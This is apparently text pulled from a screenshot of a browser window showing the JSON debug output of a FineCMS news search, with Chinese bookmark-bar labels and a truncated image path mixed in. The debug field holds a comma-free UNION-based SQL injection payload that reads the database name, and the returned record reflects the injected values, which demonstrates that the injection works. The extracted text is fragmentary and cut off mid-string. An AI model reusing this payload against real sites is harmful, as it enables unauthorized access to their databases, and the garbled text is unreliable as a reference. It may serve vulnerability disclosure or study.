 DAfrom(((((((((((((((((((select(database()))a)join(select(2))b)joi
90%
搜索
火狐官方站点 双11内部红包 散人传说 最常访问 火狐官方站点 淘宝 游戏排行榜 新手上路 1号店 1号店 常用网址 来自 Microsoft Edge 移动版书签
{"nums":0,"debug":"SELECT * FROM fn_1_news WHERE (`catid` IN (1,7,8,9,12))\r\nand\r\n0\r\nunion\r\nselect\r\n*\r
\nfrom(((((((((((((((((((select(database()))a)join(select(2))b)join(select(3))c)join(select(4))d)join(select(5))e)join(select(6))f)join(select(7))g)join(select(8))h)join(select(9))i)join(select(10))j)join
AND ((`title` LIKE \"%1%\" OR `keywords` LIKE \"%1%\") OR (`title` LIKE \"%2%\" OR `keywords` LIKE \"%2%\"))) AND `status`=9 ORDER BY updatetime DESC LIMIT 10
","page":1,"total":1,"return":
[{"id":"finecms500","catid":"2","title":"3","thumb":"4","keywords":"5","description":"6","hits":"7","uid":"8","author":"9","status":"10","url":"11","tableid":"12","inputip":"13","inputtime":"","